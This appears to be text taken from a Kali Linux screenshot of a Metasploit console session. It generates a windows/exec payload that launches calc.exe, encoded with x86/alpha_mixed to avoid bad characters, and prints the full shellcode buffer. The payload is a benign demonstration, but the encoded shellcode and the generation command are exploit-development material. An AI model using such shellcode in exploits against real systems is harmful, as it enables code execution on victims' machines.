 Kali Linux Rolling
msf5 payload(windows/exec) > generate -b "\x09\x0a" -e x86/alpha_mixed
# windows/exec - 448 bytes
# http://www.metasploit.com
# Encoder: x86/alpha_mixed
# VERBOSE=false, PrependMigrate=false, EXITFUNC=process,
# CMD=calc.exe
buf =
"\x89\xe5\xd9\xcc\xd9\x75\xf4\x5b\x53\x59\x49\x49\x49\x49" +
"\x49\x49\x49\x49\x49\x49\x43\x43\x43\x43\x43\x43\x37\x51" +
"\x5a\x6a\x41\x58\x50\x30\x41\x30\x41\x6b\x41\x41\x51\x32" +
"\x41\x42\x32\x42\x42\x30\x42\x42\x41\x42\x58\x50\x38\x41" +
"\x42\x75\x4a\x49\x6b\x4c\x4b\x58\x6c\x42\x63\x30\x55\x50" +
"\x75\x50\x45\x30\x4d\x59\x58\x65\x66\x51\x59\x50\x35\x34" +
"\x4e\x6b\x66\x30\x30\x30\x6c\x4b\x32\x72\x34\x4c\x4e\x6b" +
"\x50\x52\x67\x64\x4c\x4b\x74\x32\x31\x38\x76\x6f\x4f\x47" +
"\x72\x6a\x66\x46\x66\x51\x6b\x4f\x4e\x4c\x35\x6c\x45\x31" +
"\x53\x4c\x64\x42\x36\x4c\x55\x70\x39\x51\x38\x4f\x66\x6d" +
"\x53\x31\x4a\x67\x7a\x42\x5a\x52\x32\x72\x53\x67\x6c\x4b" +
"\x73\x62\x46\x70\x4c\x4b\x50\x4a\x57\x4c\x4c\x4b\x32\x6c" +
"\x67\x61\x30\x78\x4b\x53\x62\x68\x75\x51\x6b\x61\x36\x31" +
"\x4c\x4b\x71\x49\x35\x70\x56\x61\x7a\x73\x4c\x4b\x30\x49" +
"\x67\x68\x49\x73\x46\x5a\x67\x39\x6c\x4b\x50\x34\x6e\x6b" +
"\x53\x31\x58\x56\x65\x61\x39\x6f\x4e\x4c\x5a\x61\x68\x4f" +
"\x64\x4d\x55\x51\x68\x47\x30\x38\x6b\x50\x54\x35\x6a\x56" +
"\x56\x63\x51\x6d\x4c\x38\x47\x4b\x33\x4d\x36\x44\x44\x35" +
"\x58\x64\x72\x78\x4c\x4b\x46\x38\x36\x44\x57\x71\x4b\x63" +
"\x55\x36\x4e\x6b\x74\x4c\x72\x6b\x4c\x4b\x30\x58\x65\x4c" +
"\x67\x71\x39\x43\x6c\x4b\x37\x74\x4e\x6b\x57\x71\x4e\x30" +
"\x4f\x79\x73\x74\x75\x74\x64\x64\x61\x4b\x61\x4b\x35\x31" +
"\x73\x69\x62\x7a\x76\x31\x4b\x4f\x49\x70\x61\x4f\x43\x6f" +
"\x71\x4a\x6c\x4b\x72\x32\x38\x6b\x6e\x6d\x73\x6d\x63\x5a" +
"\x57\x71\x6e\x6d\x4c\x45\x4e\x52\x55\x50\x73\x30\x35\x50" +
"\x52\x70\x42\x48\x46\x51\x4c\x4b\x70\x6f\x6f\x77\x4b\x4f" +
"\x6e\x35\x6d\x6b\x4a\x50\x6d\x65\x6d\x72\x36\x36\x62\x48" +
"\x79\x36\x4d\x45\x4d\x6d\x6d\x4d\x6b\x4f\x49\x45\x77\x4c" +
"\x76\x66\x43\x4c\x65\x5a\x4f\x70\x59\x6b\x4d\x30\x42\x55" +
"\x65\x55\x6d\x6b\x50\x47\x54\x53\x51\x62\x72\x4f\x70\x6a" +
"\x77\x70\x56\x33\x4b\x4f\x6b\x65\x42\x43\x31\x71\x62\x4c" +
"\x70\x63\x34\x6e\x42\x45\x52\x58\x73\x55\x57\x70\x41\x41"
msf5 payload(windows/exec) >